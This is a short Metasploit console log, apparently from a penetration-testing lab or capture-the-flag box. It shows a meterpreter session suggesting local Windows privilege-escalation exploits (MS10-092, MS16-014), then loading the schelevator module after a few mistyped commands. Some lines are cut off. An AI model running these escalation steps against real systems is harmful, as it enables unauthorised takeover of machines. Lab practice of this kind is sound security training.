 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 15 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to
meterpreter > use exploit/windows/local/ms10_092_schelevator:
Loading extension exploit/windows/local/ms10_092_schelevator:...
[-] Failed to load extension: No module of the name exploit/windows/local/ms10_092_schel
meterpreter > use exploit/windows/local/ms10_092_schelevator
Loading extension exploit/windows/local/ms10_092_schelevator...
[-] Failed to load extension: No module of the name exploit/windows/local/ms10_092_schel
meterpreter > background
[*] Backgrounding session 6...
msf exploit(multi/handler) > exploit/windows/local/ms10_092_schelevator
[-] Unknown command: exploit/windows/local/ms10_092_schelevator.
msf exploit(multi/handler) > use exploit/windows/local/ms10_092_schelevator
msf exploit(windows/local/ms10_092_schelevator) > options